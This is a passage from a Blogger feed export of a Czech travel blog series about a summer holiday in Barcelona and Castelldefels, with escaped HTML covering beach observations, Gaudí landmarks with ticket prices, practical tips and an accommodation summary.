src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmefOnyo4JvZyrHi3j4_Iz_pZVUJEK13fEAlCu29TqulrsOj5mQFpIhyphenhyphenV1mblfSmeacBoejaqcZiYKbQYJswCT8BbfHvNOYOSvhnrZ1K-OLukwo1WfnLUzpbMIhBRFAfzRdXxU21WfBsM\/s640\/IMG_2493.JPG\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nOdletový den byl v klidu. Vlak nás vyhodil na letišti a z téhle strany mi to letiště přišlo mnohem přehlednější. Hned jsme vlastně prošly kontrolou zavazadel a šly čekat. Upřímně řečeno jsem se trochu bála, protože jsem \u003Cb\u003Evezla asi třicet mušliček\u003C\/b\u003E a všude je napsáno, jak se to nesmí vyvážet, ale \u003Cb\u003Ebylo to v pohodě\u003C\/b\u003E. Čekání bylo poměrně pohodlné, protože lidí nebylo tolik a míst na sezení bylo dostatek. Let proběhl úplně na jedničku. \u003Cb\u003EVlastně celá dovolená byla naprosto skvělá!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVH-s0ormkvwRB2Z_jCF61Q0YcuXrnHPEAg4fB3tcp9zh2G4DO-fKeRErZibjHR7CjcCoSYEo-fjq9_PcKpy1z41txxD9yoUU6YamYLs_ZeP9ylhjVTCDQJTsPo4A1DvdtewGH7aIp14\/s1600\/IMG_1182.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVH-s0ormkvwRB2Z_jCF61Q0YcuXrnHPEAg4fB3tcp9zh2G4DO-fKeRErZibjHR7CjcCoSYEo-fjq9_PcKpy1z41txxD9yoUU6YamYLs_ZeP9ylhjVTCDQJTsPo4A1DvdtewGH7aIp14\/s640\/IMG_1182.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nShrnutí\u003C\/h3\u003E\nUbytování doporučuji zařídit přes Airbnb a skrz \u003Cb\u003E\u003Ca href=\"https:\/\/www.airbnb.cz\/c\/gabcah?currency=CZK\"\u003Etento odkaz budete mít i slevu\u003C\/a\u003E\u003C\/b\u003E. My osobně jsme byly ubytované\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.airbnb.cz\/rooms\/19539611?guests=1\u0026amp;adults=1\"\u003Ezde\u003C\/a\u003E\u003C\/b\u003E. Skvělé prostředí - vlak dvě minuty cesty a pláž pět minut. Do Barcelony to trvalo zhruba dvacet minut. \u003Cb\u003ETyhle i další praktické informace\u003C\/b\u003E se dozvíte v \u003Cb\u003E\u003Ca href=\"https:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html\"\u003Eprvním díle série.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nV \u003Ca href=\"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html\"\u003E\u003Cb\u003Edruhém díle série\u003C\/b\u003E\u003C\/a\u003E se zase dozvíte \u003Cb\u003Etipy na památky a místa\u003C\/b\u003E, které byste neměli minout.\u003Cbr \/\u003E\nNa takovou dovolenou bych klidně letěla hned znova! Jen teda \u003Cb\u003Ene v červenci.\u003C\/b\u003E V červenci jsou ve Španělsku opravdu děsná horka a já na každém výletu byla neskutečně rudá a zpocená.\u003Cbr \/\u003E\u003Cbr \/\u003E\nDoufám, že se vám tato série líbila. Teď vám musím ještě sepsat sérii o výletu do \u003Ca href=\"https:\/\/www.gabux.cz\/2019\/11\/alpske-dobrodruzstvi-ocima-vnoucete.html\" target=\"_blank\"\u003E\u003Cb\u003EŠvýcarska, Francie a Itálie\u003C\/b\u003E\u003C\/a\u003E a cestovatelské resty za rok 2018 budu mít splněné! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EA co vy a Španělsko? Nebo přímo Barcelona? Byli jste či se chystáte? Máte radši válející se dovolené nebo dovolené s výlety?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E |\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003E FACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/7268159124082695575\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2019\/03\/moje-cesta-do-spanelska-iii-ma-dovolena.html#comment-form","title":"Komentáře: 30"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7268159124082695575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7268159124082695575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2019\/03\/moje-cesta-do-spanelska-iii-ma-dovolena.html","title":"Moje cesta do Španělska III. (Má dovolená v kostce)"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl6M84Sb4BpXYCDIpNecnLPh0kgsgr1woJ0AY2nJrFAI9h5__Itn4Cu_XsWwvr2Qvj-pwnrliuYubngTxBEJpFJAVy4GsCNTjlHRdd9vS4P4e4u2nooTCjcsaf_t8cXAzUtVd4WdSw_1k\/s72-c\/CUPCAKE+%25282%2529.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-138574148849618591"},"published":{"$t":"2018-10-13T17:05:00.000+02:00"},"updated":{"$t":"2019-03-18T15:24:56.067+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cestování"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Španělsko"}],"title":{"type":"text","$t":"Moje cesta do Španělska II. (Pláž, památky, tipy)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc\/s1600\/CUPCAKE.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc\/s1600\/CUPCAKE.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nA je tu druhý díl, který bude malinko delší, než \u003Ca href=\"http:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html\"\u003E\u003Cb\u003Edíl první\u003C\/b\u003E\u003C\/a\u003E. Ale nebojte, nebudu vás tu mučit dlouho!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nPLÁŽ\u003C\/h2\u003E\n\u003Cbr \/\u003E\nMy byly celou dobu jen u nás na pláži v\u0026nbsp;Castelldefels, Playa, ale podělím se s vámi o pár věcí, kterých jsem si všimla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ERáno je pláž poměrně prázdná. Ale je jedno, co je za den, ale odpoledne a večer je plno.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENa pláži nesmíte hulit. Což je docela logické. Ale my jsme si tak ležely a opalovaly se a najednou se u skupinky vedle nás zastavili dva policisté na čtyřkolkách a asi hodinu tam řešili, že tam hulí. Museli dávat občanku a ještě něco si tam vykládali. Taky jim prohrabali batoh a to nejen těm dvoum, které chytili, ale celé skupince. Vím, že řešili nějaký záznam nebo co. Ale na víc mi nestačila má znalost španělštiny, pardon. Každopádně my se docela bavily.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EI když přes noc určitě pláž uklízeli, tak dost rychle tam byl bordel. Nedopalky, kelímky, obaly,... No prostě nic moc. Ale viděla jsem horší.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EMedúzy. Byly tam. Nevím, co to bylo za druh, ale objevily se až poslední den. Místní je vylovovali zahrabávali do písku. Což mně osobně je dost proti srsti.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EJak jsem již psala v prvním díle. Hlídejte si věci. Nevšimla jsem si sice žádných zlodějů a hodně místních si na ručnících nechávali mobil a všechno, když se šli koupat, ale já bych to neriskovala.\u003C\/li\u003E\n\u003Cli\u003EPřímo na pláži jsem viděla asi jen dva ty \"pouliční\" prodejce. Ale u cesty směr pláž byla stejná skupinka každý den.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENebyly tam bojky.\u003C\/li\u003E\n\u003Cli\u003EMoře krásně čisté, průzračné a naprosto bombové. Zažily jsme klidné dny i divoké vlny - dokonalost!\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EVemte si slunečník. Sluníčko je občas opravdu ostré a to nemusí být ani nutně poledne.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPřipravte se na to, že písek opravdu hodně pálí. A vzít si na pláž černé boty taky nedoporučuju.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYo4cccanwLH5o4NSJnoI_BwbvR93K1ka1XCNmnvs5h_aoZKBmA8igWUn3gmZjZE_rFaPEjeY7FG2_gjyIw8kjMUR_y7IR46I-C2-o0PRhofJSDEyhgm0tfaNjBddX6ZHhS1jWbmQR3rA\/s1600\/IMG_2497.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYo4cccanwLH5o4NSJnoI_BwbvR93K1ka1XCNmnvs5h_aoZKBmA8igWUn3gmZjZE_rFaPEjeY7FG2_gjyIw8kjMUR_y7IR46I-C2-o0PRhofJSDEyhgm0tfaNjBddX6ZHhS1jWbmQR3rA\/s640\/IMG_2497.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nPAMÁTKY\u003C\/h2\u003E\n\u003Cdiv\u003E\nDo Barcelony se jezdí hlavně za Gaudím a my jsme taktéž jely hlavně na něj.\u0026nbsp;Nenechte se odradit vysokými cenami vstupenek či dlouhými frontami před památkami, ani jednomu se nevyhnete. Občas se prostě budete muset hodit do zen režimu. A nezapomeňte si ověřovat otevírací hodiny!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n La Sagrada Familia\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n15 Euro + poplatky\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTo, že je Sagrada nádherná, jsem věděla a byla jsem na to připravená. Ale to, že je uvnitř nadpozemsky krásná a sednu si z ní na prdel, tak to jsem nečekala. Úplně mě to tam porazilo. Na všechno jsem se dívala s vykulenýma očima a s otevřenou pusou. Musím říct, že atmosféra uvnitř této nádherné budovy mě dostala do kolen a vehnala mi slzy do očí. Opravdu to za ty peníze stojí.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nCasa Batlló\/Milá\u003C\/h4\u003E\nJsme chudé ženy, takže jsme si tyhle dvě památky odpustily a kochaly se jen zvenku. Ale i tak to za to stálo! Navíc stojí kousíček od sebe a můžete kolem nich projít až půjdete z vlaku směr Sagrada.\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\nParc Güell\u003C\/div\u003E\n\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNově se park platí. Cena je 7 euro\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMy šly jen do neplacené části a přesto nám to zabralo většinu dne. Park je nádherný a má úžasnou atmosféru. Nelituju toho. Do placené části nakouknete z různých částí parku, jen to prostě neuvidíte zblízka. Například slavné mozaikové lavičky.\u0026nbsp; Lidé se zde hezky rozprostřeli, takže nebyly ani moc davy. Po parku jsou rozmístěná pítka. A taky počítejte s pouličními prodejci. A že jich v parku je!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nModerní Barcelona\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAž si budete chtít odpočinout od umění 19. století zamiřte do moderní čtvrti Barcelony – El Poblenou. V prostoru, který dříve zabíraly továrny a jiné industriální budovy se dnes pyšně na odiv vystavují nejmodernější barcelonské budovy. My to bohužel nestihly.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNezapomeňte ani na pobřeží. Bylo to tam nádherné a ten mořský vzduch! Rozhodně si nemyslete, že by se nebylo na co dívat. Celá Barcelona je krásná jako celek a snad v každé ulici vás něco zaujme. A architekturu mají opravdu nádhernou.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFfr1Qn-zO8-HJ5JMvwLwBHRme71KlIPCNxw3t39aeWo9NUJ49qRsiWOG7VPKfE9kaqseMrzPgvllvv6ImnC6slAAT8xOlJ1LBZD9rEvrsTo7yCJY4Mng-wC2MDYdG1phi8U_8hNG-o0\/s1600\/IMG_1689.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFfr1Qn-zO8-HJ5JMvwLwBHRme71KlIPCNxw3t39aeWo9NUJ49qRsiWOG7VPKfE9kaqseMrzPgvllvv6ImnC6slAAT8xOlJ1LBZD9rEvrsTo7yCJY4Mng-wC2MDYdG1phi8U_8hNG-o0\/s640\/IMG_1689.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nTIPY\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003ENa památky si lístky kupte určitě na internetu. Ušetří vám to čas i nervy. Dost často jsou na určitý čas a jsou vyprodané. Udělejte to tedy několik dní dopředu.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EChoďte pěšky. Většina památek je od sebe do kilometru a půl (většinou ale jen pár stovek metrů) a je škoda utrácet za další lístky na MHD.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EUrčitě navštivte trh\u0026nbsp;La Boqueria Mercat. Měla jsem tu kelímek toho ovoce a stripsy. Musím říct, že ta atmosféra tam byla dokonalá. A rozhodně je tu velmi široká nabídka. Nejvíce tu bylo ovoce, masa a sladkostí. Ale najdete zde i oříšky, mořské potvory, hotové jídla a koření.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENebojte se komunikovat. Moc anglicky tu nemluví, ale rozhodně jsou milí a vždy se nějak dorozumíte.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EUrčitě nezapomeňte na tipy na ubytování a dopravu sem a zpátky z \u003Ca href=\"http:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html\"\u003E\u003Cb\u003Eprvního dílu\u003C\/b\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENavštivte jejich různé obchůdky v centru. Ceny mají většinou sjednocené a nabídku dost podobnou. Já jsem v jednom zapadlém obchůdku našla krásné modré šaty a následně jsem je našla i v jiném větším, takže jsem byla nadšená, že se nemusím vracet.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EZkustě Sangriu. Mně osobně příliš nechutnala a jedna mi stačila, ale byla by škoda nezkusit \"jejich\" nápoj.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENavštivte kavárnu\u0026nbsp;El Bosc de les Fades. Nádherný strop, úžasná atmosféra. Budete si připadat jak v pohádce a ceny jsou taky v pohodě. Je to kouse od trhu zmíněného výše.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EŠpanělé nejsou příliš ranní ptáčata. Snídaně od devíti, oběd stěží na jednu, večeře od půl deváté. Děti si na hřišti hrají ještě v jedenáct v noci. Nikdo nikam nespěchá. Nikomu absolutně nevadí, že si téměř nerozumíte. Rozhodně se kvůli tomu nikdo nečertí a nemluví na vás nahlas a pomalu. A jeden večer jsme si s Markét koupily flašku v obchodě a otevřeli nám to milí číšníci v restauraci. Takže se připravte na pohodu a místo, kde se opravdu nespěchá.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFB6kwCswuxZJJomc4muT5ovvgn0PlrI628CcLOCF-O8-HXtWIdl3_rm8Nx-wQ2BB-7Ouzs-GU3Natu8b0vQG_rtriVKyPuDMz1TrYKDBln3i6buaeupkmbOTaA2_ZwhRNtBepWgqKPJY\/s1600\/IMG_2498.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFB6kwCswuxZJJomc4muT5ovvgn0PlrI628CcLOCF-O8-HXtWIdl3_rm8Nx-wQ2BB-7Ouzs-GU3Natu8b0vQG_rtriVKyPuDMz1TrYKDBln3i6buaeupkmbOTaA2_ZwhRNtBepWgqKPJY\/s640\/IMG_2498.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nV posledním díle vás zahltím fotkama a shrnu celou dovolenou. Doufám, že jsem na žádné důležité informace nezapomněla a napsala je aspoň do jednoho z dílů!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.gabux.cz\/2019\/03\/moje-cesta-do-spanelska-iii-ma-dovolena.html\"\u003E3. díl\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETak co? Vyrazíte do Španělska? Nebo už jste byli? A jakou památku byste nejraději navšívili vy?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM \u003C\/a\u003E| \u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/138574148849618591\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html#comment-form","title":"Komentáře: 16"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/138574148849618591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/138574148849618591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html","title":"Moje cesta do Španělska II. (Pláž, památky, tipy)"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc\/s72-c\/CUPCAKE.png","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-8855565488979196200"},"published":{"$t":"2018-09-14T16:48:00.000+02:00"},"updated":{"$t":"2019-03-03T21:52:48.464+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cestování"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Španělsko"}],"title":{"type":"text","$t":"Moje cesta do Španělska I. (Doprava, ubytování, praktické informace)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahd5iUktp2wrlf3KZNI2K1FRqM7jpllhprKt61_PeYfWaBQ10t9hW0P_Ga3QMvVu3HBwXfw6m-C2QkA-q60OvOEvLvHVeHDcYLNBWjeVT0jZQrwkLyx8JclwKhhaRfvkPXtVRgThNWsE\/s1600\/CUPCAKE.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahd5iUktp2wrlf3KZNI2K1FRqM7jpllhprKt61_PeYfWaBQ10t9hW0P_Ga3QMvVu3HBwXfw6m-C2QkA-q60OvOEvLvHVeHDcYLNBWjeVT0jZQrwkLyx8JclwKhhaRfvkPXtVRgThNWsE\/s640\/CUPCAKE.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nV červenci jsem se vydala do Španělska. Repsektive do Barcelony. Ale jak jsem se tam dostala, kde jsem 